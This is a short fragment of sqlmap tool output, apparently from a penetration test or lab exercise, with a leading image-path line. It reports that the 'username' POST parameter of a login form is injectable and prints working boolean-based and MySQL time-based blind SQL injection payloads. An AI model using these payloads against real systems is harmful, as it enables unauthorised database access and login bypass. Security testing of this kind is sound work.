 POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)?
N] N
sqlmap identified the following injection point(s) with a total of 559 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: username=' OR NOT 7810=7810-- JxRL&password=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=' AND (SELECT 5419 FROM (SELECT(SLEEP(5)))DSXk)-- uqhz&password=
---